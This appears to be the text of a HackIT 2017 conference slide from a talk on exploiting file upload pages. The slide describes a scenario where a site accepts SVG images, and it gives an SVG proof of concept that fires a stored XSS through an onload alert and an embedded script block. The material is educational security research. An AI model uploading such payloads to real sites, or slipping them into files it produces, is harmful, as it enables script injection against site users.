 HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Scenario 6
If the application allows upload of .svg images
SVG images are just XML data. Using XML you can achieve lots of vulnerabilities, for instance a Stored XSS as below.
1 <svg width="100%" height="100%" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" onload="alert('Deloitte')">
2 <script type="text/javascript"><![CDATA[
3 // You can add more JS here.
4 ]]></script>
5
6 <circle cx="50" cy="50" r="50" fill="green" />
7 </svg>
Ukraine, Kharkiv - September 23, 2017
HackIT